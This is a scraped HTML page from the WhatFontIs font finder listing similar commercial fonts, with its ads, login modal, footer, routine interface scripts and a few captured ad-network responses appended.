					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Sofa-Bird-Regular.font" title="Sofa Bird Regular Font">Sofa Bird Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Sofa-Bird-Regular.font" title="Sofa Bird Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/NMY_Sofa-Bird-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Sofa Bird Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Sofa-Bird-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Sofa Bird Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Pigeon-Post-Regular.font" title="Pigeon Post Regular Font">Pigeon Post Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Pigeon-Post-Regular.font" title="Pigeon Post Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/NMY_Pigeon-Post-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Pigeon Post Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Pigeon-Post-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Pigeon Post Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Spork from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Summer-Sunshine-Regular-otf-400.font" title="Summer Sunshine Regular otf (400) Font">Summer Sunshine Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Summer-Sunshine-Regular-otf-400.font" title="Summer Sunshine Regular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/CR_Summer-Sunshine-Regular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Summer Sunshine Regular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Summer-Sunshine-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Summer Sunshine Regular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Canda-Tawa-ttf-400.font" title="Canda Tawa ttf (400) Font">Canda Tawa ttf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Canda-Tawa-ttf-400.font" title="Canda Tawa ttf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/CR_Canda-Tawa-ttf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Canda Tawa ttf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Canda-Tawa-ttf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Canda Tawa ttf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104152.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/ac58a0a61efde981dcd35949a5307098_649488ae993a8d52fc650a79df8057cf_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104152.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104152.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=d9e2541fb6ceb873ed84f9fa32bf00f4&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="9b401f227ca61a37e4a021681ca7b4a842fde582c8b963e00eab7640821d9a03"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="9b401f227ca61a37e4a021681ca7b4a842fde582c8b963e00eab7640821d9a03"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.ffonts.net/Spork.font', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW5DCC35ZSn3ZBhvjlFP4vsaZmbwHw7zMmiLR1Q482Kj5utakKGC9LCJpNRHFiDLbgrZh0l9lcquNVwr7GAenLCzSv4paz1fKpjeIjFwQrz_xQ8k5Sj3-7sOidcctKXq5EwL7-F3vnGSwgqxLlVj9T0c5VpQGGzs_AmZgXRR5TFxsiX1wy8RGpND-Y=/_/banner_control.php?/anyad.js/adbrite./ad-blacklist./iframeads.
body_size: -1290
content:
window['326885bf-808b-4214-8465-f9322ae4a9dc'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
5187128f-7524-44be-9e8b-04d1aa46da51

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
9132f1fb-0f90-4b88-874d-69855bbe2faf